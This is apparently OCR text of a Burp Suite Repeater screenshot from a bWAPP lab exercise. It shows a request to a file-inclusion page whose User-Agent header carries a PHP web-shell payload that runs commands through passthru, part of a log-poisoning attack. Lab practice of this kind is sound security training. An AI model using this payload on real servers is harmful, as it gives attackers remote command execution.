 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options
2 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET /bWAPP/rlfi.php?language=lang_en.php&action=go HTTP/1.1
Host: 192.168.3.10
User-Agent: <?php passthru($_GET['cmd']); ?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: PHPSESSID=4ba91199a60c3eeede2d749840c8f41b; security_level=0
Connection: close